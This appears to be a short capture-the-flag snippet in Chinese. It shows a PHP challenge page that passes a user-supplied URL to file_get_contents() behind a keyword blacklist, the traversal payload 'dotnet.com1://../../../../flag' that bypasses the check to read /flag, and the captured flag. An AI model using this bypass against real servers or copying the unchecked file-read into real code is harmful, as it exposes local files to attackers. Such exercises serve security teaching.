 不安全 | a16ne.cn:1006/?url=dotnet.com1://../../../../flag
啊这，这怎么...这file_get_contents()有啥用呢
<?php
echo'<center><strong>啊这，这怎么...这file_get_contents()有啥用呢</strong></center>';
highlight_file(__FILE__);
$url =$_GET ['url'];
if (preg_match('/dotnet\.com/', $url)){
if(!preg_match('/php|file|zip|bzip|zlib|base|data/i', $url)) {
echo (file_get_contents($url));
}
else {
echo('没看到过滤了吗...');
}
}
else{
echo ("这个怎么绕过呢？") ;
}
//flag is in '/flag'
?>
flag{what's the matter with y0u}